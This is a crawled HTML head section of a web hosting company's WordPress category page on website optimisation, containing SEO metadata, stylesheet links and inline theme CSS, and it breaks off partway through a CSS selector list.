

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/category/website-optimisation/
body_size: 34033
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Website Optimisation | BeStarHost-(BSH)</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/category/website-optimisation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Website Optimisation | BeStarHost-(BSH)" />
<meta property="og:url" content="https://www.bestarhost.com/category/website-optimisation/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Website Optimisation | BeStarHost-(BSH)" />
<meta name="twitter:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="14" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.bestarhost.com/category/website-optimisation/#webpage","url":"https://www.bestarhost.com/category/website-optimisation/","name":"Website Optimisation | BeStarHost-(BSH)","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Website Optimisation Category Feed" href="https://www.bestarhost.com/category/website-optimisation/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
